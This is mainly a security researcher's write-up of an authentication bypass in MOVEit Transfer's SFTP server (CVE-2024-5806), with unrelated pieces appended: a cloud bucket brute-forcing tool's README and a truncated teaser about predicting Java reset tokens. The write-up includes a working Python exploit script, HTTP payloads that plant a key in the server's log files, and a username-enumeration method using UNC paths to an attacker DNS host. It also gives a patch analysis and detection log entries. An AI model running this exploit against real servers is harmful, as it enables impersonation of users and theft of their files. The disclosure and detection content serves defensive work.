MOVEit leaves the ‘heavy lifting’ to the IPWorks library, and implements only what it needs to extend it (as you would expect). Since user management is handled by MOVEit, it extends authentication to check authorization against its internal database.
Taking a look inside the code with a decompiler, we can find the code that MOVEit uses to check if an authentication request is to be permitted or denied.
This is the appropriately named (Editors note: is it?) Authenticate method, partly reproduced here for brevity:
		public AuthenticationResult Authenticate(SILUser user)
		{
			if (string.IsNullOrEmpty(this._publicKeyFingerprint) && !this._keyAlreadyAuthenticated)
			{
				this._logger.Error("Attempted to authenticate empty public key fingerprint");
				return AuthenticationResult.Denied;
			}
			if (string.IsNullOrEmpty(user.ID))
			{
				this._logger.Debug("No user ID provided for public key authentication");
				return AuthenticationResult.Denied;
			}
			if (this._signatureIsValid != null && !this._signatureIsValid.Value)
			{
				this._logger.Error("Signature validation failed for provided public key");
				this.StatusCode = 2414;
				this.StatusDescription = "Signature validation failed for provided public key";
				return AuthenticationResult.Denied;
			}
...
As you can see, the method returns an AuthenticationResult, specifying the result of the authentication, and also sets a StatusCode which specifies details of the failure.
It checks that the public key is valid and not empty, denying the request if so, and also that a valid username is provided, again denying the attempt if this is not the case. It proceeds to check the signature of the authentication request, denying authentication if it is not valid, and setting the StatusCode to a value to signify the condition.
One thing is interesting in this code, however. Note that some stanzas set the StatusCode in addition to signalling the result of the authentication via the return code, while others (such as the first two) will return AuthenticationResult.Denied and leave StatusCode set at its default, zero.
At first glance, this is uninteresting, as the function is correctly denying authentication, albeit without providing any reason. However, some analysis of the code that invokes this Authenticate function paints it in a very different light.
This is because, elsewhere in the code, this combination of “ AuthenticationResult.Denied but the StatusCode set to zero” is actually used to signify an entirely different condition - the situation where the public key is validated and correct, but an additional authentication step is required (for example, an additional password is required). We can see this by examining this function, which adds an illuminating message to the system logs:
		if (globals.objUser.ErrorCode == 0)
		{
			this._logger.LogMessage(LogLev.MoreDebug, validationOnly ? "Client key validation successful but password is also required" : "Client key authentication successful but password is also required");
			return AuthenticationResult.Indeterminate;
		}
This has the end result that, if we can trigger one of first the two error handlers, we’ll also trigger this additional code - despite not having supplied a valid key. But how can we do this?
This is where our initial vulnerability observation comes in useful.
As we stated before, passing in a file path instead of a public key will result in the key being loaded from that file on the server. This step is performed by IPWorks SSH. For some reason we can only speculate on, however, IPWorks will not pass the public key to MOVEit when it has been loaded from a file. Instead, in this condition, IPWorks will simply pass the empty string “” instead of the public key.
Since the empty string is passed in to Authenticate, the check string.IsNullOrEmpty(this._publicKeyFingerprint) will pass, triggering the buggy code path. Authenticate will return a status of Denied but will not set the StatusCode, which is left at zero. The caller will then interpret this as a requirement for an additional authentication.
Of course, for us to reach the stage of the key being checked and Authenticate being invoked in the first place, we must satisfy some additional constraints:
Firstly, we must provide a valid username to the server, and
Secondly, the authentication packet must pass the signing check enforced by the server.
This means we must sign the authentication request, using the private half of the key that we then specify the path to on the server end. The server is then able to use the key, as found on its filesystem, to validate the authentication packet.
Signing the authentication request is easy to do ourselves, since we have the key available, but it imposes the additional requirement that the server will need the public key available in order to verify the fingerprint and validate it as correct.
For the purposes of a straightforward explanation, we’re going to assume that we’ve got enough access to the server that we can upload our own public key. This isn’t far-fetched, given the multi-user nature of MOVEit.
Besides, once we’ve finished explaining this part of the vulnerability, we’ll progress into removing this limitation, for which there are multiple techniques.
Here’s a quick summary of what we’ve just figured out:
We assume we can upload a public key to the server’s filesystem
If we attempt to authenticate, but supply a filename instead of a public key, then IPWorks SSH will read that file, on the the server, and use it to verify the authentication request/attempt itself
IPWorks SSH will then hand off authentication to MOVEit’s Authenticate method, passing it the empty string (””) instead of a fingerprint
Authenticate will then take a buggy code path which will let us progress authentication even though it should’ve failed.
This is a lot of theoretical progress without much practical verification - let’s remedy that by giving it a go!
First, we generate a key pair, and place the public half on the server as C:\\testkey.pem .
Second, we send an authentication request, supplying the path C:\\testkey.pem instead of our key. We also take care to signing our packet with the same key.
Upon doing this, we see an interesting combination of log messages generated by MOVEit - a sure sign that something isn’t so right in the authentication chain:
UserAuthRequestHandler: SftpPublicKeyAuthenticator: Attempted to authenticate empty public key fingerprint
SILUser.ExecuteAuthenticators: User 'user2' was denied authentication with authenticator: MOVEit.DMZ.SftpServer.Authentication.SftpPublicKeyAuthenticator; ceasing authentication chain
UserAuthRequestHandler: Client key validation successful but password is also required
This is contradictory - the first message is telling us that an authentication was attempted with an empty public key, and so authentication was explicitly denied. However, the second line tells us that key validation was successful.
This is aligned with our expectations - the Authenticate method has rejected our key, but the caller of Authenticate mistakenly believes it has been accepted.
Given this belief, authentication is then allowed to continue for the user. The authentication is assessed as Indeterminate , as it would be if we had provided a valid key but the server required further proof of identity.
Notably, the user is then marked as having correctly authenticated via a public key:
So, in summary, we’ve supplied an empty private key file, and have been mistakenly marked as partially authenticated. The server then prompts us for our password to complete authentication.
This is clearly an error case, but at first glance, it seems benign. After all, we aren’t fully authenticated. We don’t know the user’s password, so we can’t complete authentication. Harmless, right?
Well, no. It turns out, there’s another critical corner case here.
As you can see above, the HasAuthenticatedByPublicKey value has been set to true, and LastPublicKeyFingerprint to the fingerprint that the user has authenticated with (in this case, the null-length string). This value is normally used by MOVEit to avoid verifying the same signature twice, since verifying it is computationally expensive. It’s a cache, of sorts. Usually, this LastPublicKeyFingerPrint value is set to the fingerprint of the key, but because we’ve sent a packet that contains a path, rather than a key itself, it is set to the null-length string “”.
This has the effect that MOVEit believes the public key authentication has succeeded, and additionally, that the public key fingerprint “” is valid and authorized for the given user.
Now, since the server hasn’t rejected our authentication, the authentication process continues, using the same null-length string as a public key. This time, however, before MOVEit tries to validate the key, it’ll notice that the key has already been authenticated and found to be correct:
UserAuthRequestHandler: Client key fingerprint already authenticated for user user2; continuing with user authentication process
Notice the two spaces between ‘fingerprint’ and ‘already’ - that’s where the fingerprint itself is normally printed. In this case, the fingerprint is the null-length string, “”.
The server will then attempt to continue the authentication process, using what it thinks it has found to be a valid public key (but is actually the null-length string). Authenticate is called once again, and this time around, it finds _keyAlreadyAuthenticated to be true. This causes it to skip the null-length check we hit before. All other tests pass, and we fall through to return AuthenticationResult.Authenticated. This is seen as a successful authentication in the system logs:
SILUser.ExecuteAuthenticators: Authenticating user 'user2' with authenticator: MOVEit.DMZ.SftpServer.Authentication.SftpPublicKeyAuthenticator
SILUser.ExecuteAuthenticators: User 'user2' authenticated with authenticator: MOVEit.DMZ.SftpServer.Authentication.SftpPublicKeyAuthenticator
This has the end result that the user is authenticated successfully, despite the fact that the only key that has been presented for authentication is the null-length string.
This is a devastating attack - it allows anyone who is able to place a public key on the server to assume the identity of any SFTP user at all. From here, this user can do all the usual operations - read, write, or deleting files, or otherwise cause mayhem.
That was a somewhat technical explanation, especially considering that actual exploitation is so simple. All we really need to do is follow a few simple steps:
Upload a public key to the server
Authenticate. Instead of supplying a valid public key to authenticate with, send the file path to the public key on the server. Sign the authentication request with the same key we uploaded before, as normal.
The key will be accepted by the server, and login will succeed. Now we can access any files from the target we like, as if we were the username we specified.
For those who prefer to read code, here’s a script to carry out these steps.
import logging
import paramiko
import requests
from paramiko.auth_handler import AuthHandler

username = '<target user>'
pemfile = 'key.pem'
host, port = "<target hostname>", 22

# Patch this function in Paramiko in order to inject our payload instead of the SSH key
def _get_key_type_and_bits(_, key):
    payload = "C:\\\\testkey.pem" # Target file path on the server
    if key.public_blob:
        return key.public_blob.key_type, payload
    else:
        return key.get_name(), payload
AuthHandler._get_key_type_and_bits = _get_key_type_and_bits

# Connect the SFTP session.
transport = paramiko.Transport((host, port))

transport.connect(None, username, pkey=paramiko.dsskey.DSSKey.from_private_key_file(pemfile))

# Just to show things have worked, show the contents of the user's home directory.
sftp = paramiko.SFTPClient.from_transport(transport)
print(f"Listing files in home directory of user {username}:\\r\\n")
for fileInfo in sftp.listdir_attr('.'):
    print(fileInfo.longname)
The output is, as we expect, a list of files in the home directory of the target user.
(venv) c:\\code\\moveit>python ssh.py
Listing files in home directory of user user2:

-rw-rw-rw- 1 0 0 31.9M Jun 11 11:39 stocks.xlsx
-rw-rw-rw- 1 0 0 2.4M Jun 13 13:32 customer_list.xlsx
-rw-rw-rw- 1 0 0 2.3M Jun 15 12:16 payroll_Jun.csv
-rw-rw-rw- 1 0 0 1.2M Jan 21 10:03 my_signature.png
-rw-rw-rw- 1 0 0  304 Jun 17 17:29 passwords.txt
Ruh-roh! We’ve shown that we’ve successfully authenticated as this user. From here, we can do anything the user can do - including reading, modifying, and deleting previously protected and likely sensitive data.
So, that’s great! We’ve got a way for a valid user to impersonate any other user on the system, but it requires them to be able to upload a public key file for it to work.
Pre-requisites are lame, and for pentesters. We promised that we’d explain how to sidestep this requirement, so let’s continue.
Fileless Exploitation
This is an concerning vulnerability and thus attack, given MOVEit’s threat model.
Given that the purpose of the software is to share files, the requirement that an attacker must be able to upload a file sets the bar very low - but still, a bar.
However, we can do even better. Let’s see about removing that requirement.
First off, there is one somewhat obvious possibility - we could host the public key file on a remote server, and supply a UNC path to it.
The server would then load it straight from the network. We assume that any administrator running MOVEit has correctly restricted outbound SMB traffic via a firewall or suchlike (if you haven’t, you definitely should) (ha ha you do right? tell us you do?)
We can do better than this.
At this point, we mentally moved away from the SFTP component, and spent a while looking for a way to obtain a file upload primitive from the main MOVEit web application. Any kind of anonymous file upload is good enough, as long as we can satisfy two conditions:
First, we must be able to upload a valid SSH public key without needing any auth/legitimate access to the host, and,
Secondly, the path to the file must be predictable so we can predictably supply it in our SSH authentication process.
Unfortunately, we didn’t immediately find anything that satisfies such a set of conditions.
Eventually though, after some meditation on the problem, we achieved enlightenment.
We realized that our actions so far had already caused data to be written to the disk, on the server, in a predictable file path! Can you figure out what mechanism we obliquely refer to?
Yes! Exactly! The system log files!
They’re in a predictable location on disk, and when we request anything from the server, we can cause data to be written to them. If we supply our public key in a HTTP request, it’ll be written to the log file, and we can then specify the path to the log file in our SSH authentication request!
There are many ways to induce the MOVEit server to log data we supply. The simplest is by trying to log on, which will cause the supplied username to be entered into the system logs:
SILUser.ExecuteAuthenticators: User 'Sina' was denied authentication with authenticator: MOVEit Internal User Store Authenticator; ceasing authentication chain
We could supply our public key instead of a username, via the HTTP interface:
POST /human.aspx HTTP/1.1
Host: {{host}}
Content-Length: 1480

transaction=signon&fromsignon=1&InstID=8294&Username=
---- BEGIN SSH2 PUBLIC KEY ----
Comment: "[email protected]"
AAAAB3NzaC1kc3MAAACBAIrAsIu1tvkRHImLwuv9/OhnHwhPjndOX17quEPJBAcq
...
AzY4ofp+AFdG4m064RsTi2GBR7Tr1WiQmCywPcv6SKBi5roxPCi3x1aotjQnd6JN
Pw==
---- END SSH2 PUBLIC KEY ----
&Password=a
This does indeed result in the key being added to the system logs:
SILUser.ExecuteAuthenticators: User '
---- begin ssh2 public key ----
comment: "[email protected]"
aaaab3nzac1kc3maaacbairasiu1tvkrhimlwuv9/ohnhwhpjndox17quepjbacq
...
azy4ofp+afdg4m064rsti2gbr7tr1wiqmcywpcv6skbi5roxpci3x1aotjqnd6jn
pw==
---- end ssh2 public key ----
' was denied authentication with authenticator: MOVEit Internal User Store Authenticator; ceasing authentication chain
This looks very promising, at first glance.
We’ve got our SSH public key inserted into a system log file, and we can use our aforementioned make-SSHD-read-any-file-unauth-as-part-of-the-auth-process vulnerability to specify that this system log file contains our SSH public key.
However, we were disappointed to find that it didn’t work - the server simply rejected our login request, and logged an entry signifying that it was unable to load the private key content:
Status message from server: SSH handshake failed: The certificate store could not be opened.
Well, it turns out there are two different reasons the server finds the situation unacceptable.
Firstly, the key data is in the middle of the file, and not the start of the file.
When MOVEit attempts to load the key from the file, it will not skip extra data, and if the file does not begin with the SSH key signature - ---- BEGIN SSH2 PUBLIC KEY - the file load process with be aborted and the key will not be loaded.
Secondly, if we could satisfy the above condition, there is a further problem.
Looking closely at the log file, you may notice that the key data has been turned to lowercase. This results in the file signature being incorrect, as it must be uppercase, and also in the decode of the key data failing since Base64 is case-sensitive.
Somewhat disappointed, we searched for an endpoint which would log arbitrary data, at the start of a file, without modifying it. This is quite a specific requirement, and while we searched high and low, we did not find a method that could satisfy it.
The closest our search came was the MOVEit.DMZ.WebApp.SILGuestAccess.GetHTML method, which appears to log untrusted data in a much cleaner way. A little reverse-engineering revealed that the parameter Arg12 of the endpoint /guestaccess.aspx was passed into logging functions without any kind of modification.
We performed a POST to it, specifying the value signoff for the transaction argument, and our key in the Arg12 parameter.
POST /guestaccess.aspx HTTP/2
Host: {{host}}
Content-Length: 52
Content-Type: application/x-www-form-urlencoded

transaction=signoff&Arg12=
---- BEGIN SSH2 PUBLIC KEY ----
Comment: "[email protected]"
AAAAB3NzaC1kc3MAAACBAIrAsIu1tvkRHImLwuv9/OhnHwhPjndOX17quEPJBAcq
...
AzY4ofp+AFdG4m064RsTi2GBR7Tr1WiQmCywPcv6SKBi5roxPCi3x1aotjQnd6JN
Pw==
---- END SSH2 PUBLIC KEY ----
Taking a look through the log file, we can see that the key has made it into the log files. It’s surrounded by other text, but the key is safely there, at least.
2024-06-19 15:42:33.223 #14 z30 GuestAccess_GetHTML: Redirecting to human.aspx, the common sign-on page: /human.aspx?OrgID=8294&Language=en&Arg12=
---- BEGIN SSH2 PUBLIC KEY ----
Comment: "[email protected]"
AAAAB3NzaC1kc3MAAACBAIrAsIu1tvkRHImLwuv9/OhnHwhPjndOX17quEPJBAcq
...
AzY4ofp+AFdG4m064RsTi2GBR7Tr1WiQmCywPcv6SKBi5roxPCi3x1aotjQnd6JN
Pw==
---- END SSH2 PUBLIC KEY ----
2024-06-19 15:42:33.223 #14 z10 SILGuestAccess.GetHTML: Caught exception of type ArgumentException: Redirect URI cannot contain newline characters.
Stack trace:
   at System.Web.HttpResponse.Redirect(String url, Boolean endResponse, Boolean permanent)
   at System.Web.HttpResponseWrapper.Redirect(String url)
   at MOVEit.DMZ.WebApp.SILGuestAccess.GetHTML(HttpRequest& parmRequest, HttpResponse& parmResponse, HttpSessionState& parmSession, HttpApplicationState& parmApplicationState)
We now have half our problem solved - we’ve successfully planted our public key into the system log files, with the intention of using it for authentication.
However, the first problem still stands.
Any attempt to load the file will fail, since the key does not appear at the start of the file, and thus the file is not a valid OpenSSH-format public key. Given that we couldn’t find any way to log at the start of a file, we searched for some clever way around this requirement.
We found this to be something of an uphill struggle. Examining the code responsible for loading OpenSSH keys, we found it to be quite exacting. It will eagerly reject files containing such unrelated junk at the earliest opportunity.
It turns out, however, that OpenSSH isn’t the only key format that the server supports.
All in all, it supports a whopping 12 different key types, including such oddities as XML-encoded keys and Java-format JWK stores. We carefully combed through the code responsible for loading these keys, looking for any way to read a key from a file that contained junk data as well as the key file itself, but were repeatedly foiled as the key-loading process required similar structure.
For example, the XML file format first appears interesting, but requires a correctly-formatted XML document.
We then searched for functionality inside MOVEit which could write attacker-controlled data into a valid XML file, but came up blank. We were forced to abandon the XML file format as we had the OpenSSH format.
Our search, however, was not in vain, as in due course, we eventually discovered the PPK file format. We took a close look at the code that handles loading such keys:
    public static void D([In] jc obj0, [In] string obj1, [In] string obj2)
    {
      Hashtable hashtable1 = new Hashtable();
      Hashtable hashtable2 = new Hashtable();
      if (!kj.A(obj1, hashtable1, hashtable2))
        throw new Wm(271, "Cannot open certificate store: PPK encoding method is unknown.");
      string str1 = sU.j(hashtable1, "Encryption");
      string str2 = sU.j(hashtable2, "Public");
      string str3 = sU.j(hashtable2, "Private");
      byte[] numArray1 = null;
      if (hashtable1.ContainsKey((object) "PuTTY-User-Key-File-3") && Wk.strEqNoCase(str1, "aes256-cbc"))
      {
      ...
Although perhaps not obvious from the code snippet, this function is passed a list of ASCII-delimited lines, read from the input file, and proceeds to search this list for the presence of specific strings - for example, near the bottom of the snippet, we see PuTTY-User-Key-File-3 , which is being searched for in the file.
Given this searching, we wondered, could we convince the PPK file loader to load our key, even with lots of extra text around it?
We took a look at how this list of lines was generated:
This looks pretty promising - here, we’re going through each line in the input, stripping whitespace, and splitting it into two parts, delimited by a colon, :. There’s no checking if the result is valid or not - a table is simply built of key-value pairs, and the above code will then examine this table, looking for the keys it needs. Lines without a colon will simply by skipped (due to the if (containsColon) ) rather than causing an error.
Encouraged by this, we did some research on the PPK file format and cross-referenced our findings with the decompiled loader code.
While the PPK file format holds a private key, as opposed to the public key we’re attempting to upload, this is okay - for the server’s purposes of verifying the signature, the private key is simply a superset of the public key.
We duly converted our private key into the PPK format, and took a look at the result.
We provided this data via a POST the the same endpoint as before:
POST /guestaccess.aspx HTTP/2
Host: {{host}}
Content-Length: 52
Content-Type: application/x-www-form-urlencoded

transaction=signoff&Arg12=
---- BEGIN SSH2 PUBLIC KEY ----
Comment: "[email protected]"
AAAAB3NzaC1kc3MAAACBAIrAsIu1tvkRHImLwuv9/OhnHwhPjndOX17quEPJBAcq
...
AzY4ofp+AFdG4m064RsTi2GBR7Tr1WiQmCywPcv6SKBi5roxPCi3x1aotjQnd6JN
Pw==
---- END SSH2 PUBLIC KEY ----
And we noted that the key, again, made it into the logfiles. This time, however, when we tried to authenticate, the key was parsed correctly, and authentication was allowed, as before:
SILUser.ExecuteAuthenticators: Authenticating user 'user2' with authenticator: MOVEit.DMZ.SftpServer.Authentication.SftpPublicKeyAuthenticator
SILUser.ExecuteAuthenticators: User 'user2' authenticated with authenticator: MOVEit.DMZ.SftpServer.Authentication.SftpPublicKeyAuthenticator
Great! We’ve found a way to upload our SSH public key to the server without even logging in, and then use that key material to allow us to authenticate as anyone we want!
We’ll take our previous PoC - the code that we used to force authentication - and add a small stanza to inject the key file into the system logs.
Note that, in the default configuration, logs are flushed to disk every sixty seconds, and so we need to wait for this amount of time to be sure that our key has made it to disk.
...

# Make sure our keyfile is in the system logs
with open(ppkfile) as f:
    ppkFileData = f.read()
requests.post(f"https://{host}/guestaccess.aspx", data={"transaction": "signoff", "Arg12": f"\\r\\n{ppkFileData}"})
time.sleep(61)

...
The outcome is severe.
As per before, we are able to access files, with the only requirement being knowledge of a valid username. Also as per before, we’re able to retrieve sensitive files from the server, delete them, or otherwise do anything that the authenticated user can do.
But now, we have a trivial way regardless of any access to get our SSH public key placed onto the MOVEit Transfer server in a predictable manner.
Our finalised Python-based detection artefact generator tool (no, it’s not a PoC, that’s different - go away) can be found on our GitHub as usual.
It takes a key pair in both OpenSSH and PPK file formats, and will inject it into the logs on the server, before using it to authenticate as the supplied username. It will show the files on the server to demonstrate that it has logged in with all the privileges of the target.
C:\\code\\moveit> python CVE-2024-5806.py --target-ip 192.168.1.1 --target-user user2 --ppk id.ppk --pem id
                         __         ___  ___________
         __  _  ______ _/  |__ ____ |  |_\\__    ____\\____  _  ________
         \\ \\/ \\/ \\__  \\    ___/ ___\\|  |  \\|    | /  _ \\ \\/ \\/ \\_  __ \\
          \\     / / __ \\|  | \\  \\___|   Y  |    |(  <_> \\     / |  | \\/
           \\/\\_/ (____  |__|  \\___  |___|__|__  | \\__  / \\/\\_/  |__|
                                  \\/          \\/     \\/

        CVE-2024-5806.py
        (*) Progress MoveIT Transfer SFTP Authentication Bypass (CVE-2024-5806)
          - Aliz Hammond, watchTowr ([email protected])
          - Sina Kheirkhah (@SinSinology), watchTowr ([email protected])
        CVEs: [CVE-2024-5806]

(*) Poisoning log files multiple times to be sure...
..........OK
(*) Waiting 60 seconds for logs to be flushed to disk
(*) Attempting to authenticate..
(*) Trying to impersonate user2 using the server-side file path 'C:\\MOVEitTransfer\\Logs\\DMZ_WEB.log'
(+) Authentication succeeded.
(+) Listing files in home directory of user user2:

-rw-rw-rw- 1 0 0 1.4M Jun 11 11:39 stocks.xlsx
-rw-rw-rw- 1 0 0 2.4M Jun 13 13:32 customer_list.xlsx
-rw-rw-rw- 1 0 0 2.3M Jun 15 12:16 payroll_Jun.csv
-rw-rw-rw- 1 0 0 1.2M Jan 21 10:03 my_signature.png
-rw-rw-rw- 1 0 0  304 Jun 17 17:29 passwords.txt
Obtaining Usernames
This is, as we say, a devastating “limited scenario” vulnerability.
The only thing resembling a restriction is that an attacker must have a valid username to the SFTP subsystem in order to know who to impersonate. It is easy to imagine an attacker would use a list of usernames, perhaps from an email list, attempting the exploit with each in turn until one works.
Maybe dav1d_bl41ne was right? The limitation is population access to the Internet?
However, there is an additional way to use our attack to check if usernames are valid, allowing a dictionary-like attack, wherein an attacker could spray tokens such as email addresses or likely usernames.
This hinges on the fact that MOVEit will only access the public key file if the username provided is valid. We can simply attempt authentication for varying usernames, supplying a UNC path to a malicious server, and observe which usernames generate a file access.
For example, if we knew that [email protected] was a valid user, we could attempt to exploit our forced authentication for fred.blogs, and specify a key location of \\\\attacker.uniq.dns.lookup.watchtowr.com\\foo.
If our malicious DNS server sees a lookup for this unique hostname - so, just requiring DNS outbound (ha ha please don’t pretend that you restrict outbound DNS), this allows us to pre-authentication determine if a username is valid.
If, on the other hand, we see no incoming connection, however, we would then repeat the auth request with a slightly different username - perhaps f.blogs or fblogs. Once we see an incoming DNS query for our next correlated and unique hostname, we know we’ve found a valid username.
To paint this very simply - we could generate a login request for fred.blogs and specify the key file to be located at \\\\fred.blogs.watchtowr.com\\foo . We could then examine watchTowr DNS server logs to see if anyone has attempted to resolve fred.blogs.watchtowr.com, and if they have, we know that the server has successfully validated that username and found it to be correct.
As before, we would generate multiple permutations of login names, but this time we would be able to send them faster since we have no need to wait for an incoming connection on each attempt. Rather, we can send all our requests, specifying separate domain names on each, and peruse the DNS server’s logs to see which generated a DNS lookup.
The Fix
Progress have developed and released patches, in the form of version 2024.0.2. The version on the SftpServer.exe binary has been bumped in this release to 16.0.2.57.
Examining the patch confirms our analysis, as the two stanzas that did not set the StatusCode member have been patched to do so.
This fix prevents the corner-case we saw before. In the new version of the code, when authentication is denied, the StatusCode is also set, which prevents the calling code from mistakenly believing that authentication has partially succeeded.
Further changes appear to have taken place inside the IPWorks SSH library, perhaps in an attempt to harden it, although these seem to be in vain (see immediately below).
Further Fallout
While this CVE is being touted as a vulnerability in Progress MOVEit, which is technically correct, we feel that what we’re actually seeing is not a case of a single issue, but two separate vulnerabilities, one in Progress MOVEit and one in IPWorks SSH server.
While the more devastating vulnerability, the ability to impersonate arbitrary users, is unique to MOVEit, the less impactful (but still very real) forced authentication vulnerability is likely to affect all applications that use the IPWorks SSH server.
We attempted to verify this by building the IPWorks SSH samples, and found that they do, indeed, allow us to cause a forced SMB authentication, permitting us to use Responder to crack the resultant hashes (for reference, the version of the IPWorks Nuget package we tested was 24.0.8917).
This is of particular significance since other applications may not use the strong privilege separation (such as service accounts) that MOVEit entails, and may instead immediately expose administrator credentials allowing a full system compromise.
Mitigations and IoCs
This is a pretty bad attack, but there are at least some pieces of good news for defenders, at least.
Firstly, it’s important to note that exploitation of this attack requires knowledge of a valid username on the system. Although this is a low bar for attackers to overcome, it will help limit the progress of automated attacks.
In addition to requiring a valid username, the specified username must pass any IP-based restrictions, and so, locking down users to whitelisted IP addresses may provide a reduction in risk.
Because you do use extra controls, right? right?
Additionally, it may be of interest that the attack is necessarily quite noisy in terms of log entries. For example, the SftpServer.log file will log a failure to access the certificate store. Entries will appear like this:
2024-06-19 16:45:24.412 #0B z10 <0> (229464221718840721395) IpWorksKeyService: Caught exception of type IPWorksSSHException: The certificate store could not be opened.
Stack trace:
   at nsoftware.IPWorksSSH.Certificate..ctor(Byte[] certificateData)
   at MOVEit.Net.Ssh.IpWorksKeyService.ParseKeyContent(String keyContent)
   at MOVEit.Net.Ssh.IpWorksKeyService.GetKeyFingerprint(String keyContent, FingerprintType fingerprintType)
This error is indicating that IPWorks has failed to parse a key passed by the client, and is generated even when a valid key path is provided in place of a valid key blob itself.
The following message may also appear when attempting to impersonate other users. Note the two spaces between the words ‘fingerprint’ and user, where there would normally be an key hash:
2024-06-19 16:45:25.255 #0B z50 <0> (229464221718840721395) UserAuthRequestHandler: Validating client key fingerprint for user user2
To contrast, a legitimate message would resemble the following.
2024-06-13 12:30:56.542 #04 z50 <0> (422095031718307051011) UserAuthRequestHandler: Client key fingerprint 54:c2:1f:33:ab:63:ff:39:bd:03:d2:62:a1:2e:f3:e0 already authenticated for user user1; continuing with user authentication process
Another notification of exploitation attempts is the following entry:
2024-06-19 18:25:59.843 #04 z10 <0> (500515741718846753874) UserAuthRequestHandler: SftpPublicKeyAuthenticator: Attempted to authenticate empty public key fingerprint
This indicates that a key has been provided by a file path, instead of as a blob of binary data. This is very unusual (and not part of the SSH specification), and unlikely to appear in normal use.
Finally, note that the following two messages are an indicator of exploitation only when they occur together on the same connection (the connection ID here is the same on both entries, ‘277614021718840671583’). The second entry, indicating that a password is required in addition to a key, may also be an indicator in its own if your environment is not configured to require such credentials.
2024-06-19 16:45:26.240 #07 z30 <0> (277614021718840671583) SILUser.ExecuteAuthenticators: User 'user2' was denied authentication with authenticator: MOVEit.DMZ.SftpServer.Authentication.SftpPublicKeyAuthenticator; ceasing authentication chain
2024-06-19 16:45:27.036 #07 z50 <0> (277614021718840671583) UserAuthRequestHandler: Client key validation successful but password is also required
Note that some of these log messages will be shown in the default logging configuration, while some will not - it may be useful to use our PoC code to validate your logging setup.
Conclusions
Clearly, this is a serious vulnerability. It is also somewhat difficult to diagnose, given the knowledge of the SSH protocol and a considerable .NET reverse-engineering effort required.
However, the presence of the Illegal characters in path exception should grab the attention of any other researchers who are searching for the vulnerability, and the relative simplicity of exploitation lends itself to ‘accidental’ discovery.
Once a researcher has found that a key can be loaded from a file, forced authentication is already possible, and it is reasonable to assume they could then stumble upon the ability to impersonate an arbitrary user simply by supplying their own key and seeing what happens.
It should be noted that, while MOVEit has suffered some ‘no brainer’ vulnerabilities in the past (such as SQLi), this issue does not fall into the ‘simple-error-that-should-not-have-made-it-into-hardened-software’ category.
The vulnerability arises from the interplay between MOVEit and IPWorks SSH, and a failure to handle an error condition. This is not the kind of vulnerability that could be easily found by static analysis, for example.
However, the presence of the thrown-and-then-caught exception does somewhat give the game away, and should have been a beacon for developers during code review.
It is not (yet) known how Progress located this issue, and indeed, this could’ve been exactly the case - a routine code review could have resulted in a developer locating the issue, finding the root cause, and realizing the danger to the authentication system that it posed. If this is indeed the case, we take our hats off to Progress for taking the issue as seriously as it deserves, and not attempting to sweep it under the rug, as we’ve seen other vendors do.
If this was an external party, similar kudos - epic.
On the other hand, though, we are somewhat troubled (could you guess?) by the advisory’s use of the term ‘limited scenarios’, as we can’t yet determine scenarios that could prevent trivial exploitation. Perhaps this is due to a misunderstanding of the severity of the issue by the vendor, or perhaps it is an ill-advised attempt to downplay the seriousness of its error - or perhaps, our analysis is wrong, and this is all by design.
Progress has been contacting customers for weeks/months to patch this issue - and have made good-faith efforts to ensure this has been done. We do not expect anyone to still be vulnerable due to the embargo, and the efforts taken proactively by Progress to ensure customers deployed patches.
If for some reason you don’t patch systems when a vendor reaches out to make you aware of a critical vulnerability that they are urging you to patch, please patch now.
At watchTowr, we believe continuous security testing is the future, enabling the rapid identification of exploitable vulnerabilities that affect your organisation.
It's our job to understand how emerging threats, vulnerabilities, and TTPs affect your organisation.
If you'd like to learn more about the watchTowr Platform, our Attack Surface Management and Continuous Automated Red Teaming solution, please get in touch.
A tool to find a company (target) infrastructure, files, and apps on the top cloud providers (Amazon, Google, Microsoft, DigitalOcean, Alibaba, Vultr, Linode). The outcome is useful for bug bounty hunters, red teamers, and penetration testers alike.
we are always thinking of something we can automate to make black-box security testing easier. We discussed this idea of creating a multiple platform cloud brute-force hunter.mainly to find open buckets, apps, and databases hosted on the clouds and possibly app behind proxy servers. Here is the list issues on previous approaches we tried to fix:
separated wordlists
lack of proper concurrency
lack of supporting all major cloud providers
require authentication or keys or cloud CLI access
outdated endpoints and regions
Incorrect file storage detection
lack support for proxies (useful for bypassing region restrictions)
lack support for user agent randomization (useful for bypassing rare restrictions)
hard to use, poorly configured
Features
Cloud detection (IPINFO API and Source Code)
Supports all major providers
Black-Box (unauthenticated)
Fast (concurrent)
Modular and easily customizable
Cross Platform (windows, linux, mac)
User-Agent Randomization
Proxy Randomization (HTTP, Socks5)
Supported Cloud Providers
Microsoft: - Storage - Apps
Amazon: - Storage - Apps
Google: - Storage - Apps
DigitalOcean: - storage
Vultr: - Storage
Linode: - Storage
Alibaba: - Storage
Version
1.0.0
Usage
Just download the latest release for your operation system and follow the usage.
To make the best use of this tool, you have to understand how to configure it correctly. When you open your downloaded version, there is a config folder, and there is a config.YAML file in there.
For IPINFO API, you can register and get a free key at IPINFO, the environments used to generate URLs, such as test-keyword.target.region and test.keyword.target.region, etc.
We provided some wordlist out of the box, but it's better to customize and minimize your wordlists (based on your recon) before executing the tool.
After setting up your API key, you are ready to use CloudBrute.
-h --help Print help information -d --domain domain -k --keyword keyword used to generator urls -w --wordlist path to wordlist -c --cloud force a search, check config.yaml providers list -t --threads number of threads. Default: 80 -T --timeout timeout per request in seconds. Default: 10 -p --proxy use proxy list -a --randomagent user agent randomization -D --debug show debug logs. Default: false -q --quite suppress all output. Default: false -m --mode storage or app. Default: storage -o --output Output file. Default: out.txt -C --configFolder Config path. Default: config
please note -k keyword used to generate URLs, so if you want the full domain to be part of mutation, you have used it for both domain (-d) and keyword (-k) arguments
If a cloud provider not detected or want force searching on a specific provider, you can use -c option.
Add a module or fix something and then pull request.
Share it with whomever you believe can use it.
Do the extra work and share your findings with community ♥
FAQ
How to make the best out of this tool?
Read the usage.
I get errors; what should I do?
Make sure you read the usage correctly, and if you think you found a bug open an issue.
When I use proxies, I get too many errors, or it's too slow?
It's because you use public proxies, use private and higher quality proxies. You can use ProxyFor to verify the good proxies with your chosen provider.
too fast or too slow ?
change -T (timeout) option to get best results for your run.
Reading Time: 7minutes TL;DR If you employ a Java application with a token-based password recovery mechanism, be sure that said token isn’t generated using: RandomStringUtils. Spoiler: You can crack it and predict all past and future tokens generated by the application! Some Context During a Penetration Test I was sifting through the internet – as one often does […]
